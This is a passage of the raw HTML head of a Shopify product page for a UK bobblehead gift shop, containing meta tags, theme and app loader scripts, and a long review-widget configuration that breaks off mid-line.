

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride
body_size: 76766
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css"> 

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
 <meta name="google-site-verification" content="YhOsz-jzjmhIEUAdTd6W1aigJhdkxDNi_ZYyB6Fnm8c" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.co.uk/cdn/shop/files/ico_192x192.png?v=1630216186" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Fully Customizable Single Bobblehead From Head-To-Toe For Bride/Bridesmaid &ndash; BobbleGifts UK
  </title>

  
    <meta name="description" content="Fully Custom Bobbleheads, Fully Customizable Single Bobblehead, Personalized Bobbleheads From Photo, Fully Custom Bobblehead From Head-To-Toe, 100% Fully Customized Bobblehead, Fully Customized Bobbleheads">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts UK">
<meta property="og:url" content="https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride">
<meta property="og:title" content="100% Fully Customized Bobblehead for Bride/Bridesmaid">
<meta property="og:type" content="product">
<meta property="og:description" content="Fully Custom Bobbleheads, Fully Customizable Single Bobblehead, Personalized Bobbleheads From Photo, Fully Custom Bobblehead From Head-To-Toe, 100% Fully Customized Bobblehead, Fully Customized Bobbleheads">

  <meta property="og:price:amount" content="57">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/BG338_1200x1200.jpg?v=1630142826"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757_1200x1200.jpg?v=1630142826"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707_1200x1200.jpg?v=1630142826">
<meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/BG338_1200x1200.jpg?v=1630142826"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757_1200x1200.jpg?v=1630142826"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707_1200x1200.jpg?v=1630142826">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="100% Fully Customized Bobblehead for Bride/Bridesmaid">
<meta name="twitter:description" content="Fully Custom Bobbleheads, Fully Customizable Single Bobblehead, Personalized Bobbleheads From Photo, Fully Custom Bobblehead From Head-To-Toe, 100% Fully Customized Bobblehead, Fully Customized Bobbleheads">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.scss.css?v=183457934251780090061766902662" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "GBP£{{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/jquery-2.2.3.min.js?v=58211863146907186831761660688" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/lazysizes.min.js?v=155223123402716617051761660688" async="async"></script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.js?v=19619878416282148781761660688" defer="defer"></script>
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/countdown.js?v=25950071779447908081761660688" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/GridHorizontal.js?v=166808068818049619751761660688" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59170390173/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3076aed5728f90a145357651cd43c9bb">
<meta id="in-context-paypal-metadata" data-shop-id="59170390173" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.co.uk/products/100-fully-customized-bobblehead-for-bride.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3076aed5728f90a145357651cd43c9bb","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.co.uk","predictiveSearch":true,"shopId":59170390173,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobble-gifts-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"最新优化20250927-uk 1028","id":180065566993,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d11gyepaze0qmc.cloudfront.net\/assets\/js\/order-lookup-by-hulkapps.js?shop=bobble-gifts-uk.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/t\/11\/assets\/booster_eu_cookie_59170390173.js?v=1695869701\u0026shop=bobble-gifts-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59170390173,"offset":28800,"reqid":"cf9df05a-92ec-46af-84e3-8e7da0af475d-1769208747","pageurl":"www.bobblegifts.co.uk\/products\/100-fully-customized-bobblehead-for-bride","u":"f4325ef24c0e","p":"product","rtyp":"product","rid":6956024397981};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/modernizr.min.js?v=21391054748206432451761660688" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

  
  
  

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 